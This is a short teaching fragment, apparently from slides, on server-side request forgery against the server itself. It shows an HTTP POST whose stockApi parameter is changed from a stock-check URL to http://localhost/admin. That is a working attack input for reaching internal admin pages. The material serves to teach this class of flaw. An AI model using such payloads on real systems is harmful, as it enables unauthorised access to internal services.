 Attacks Against Server Itself
Example:
POST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
stockApi=http://stock.weliketoshop.net:8080/product/stock/check?productId=6&storeId=1
Attacker Comes in
stockApi=http://localhost/admin
 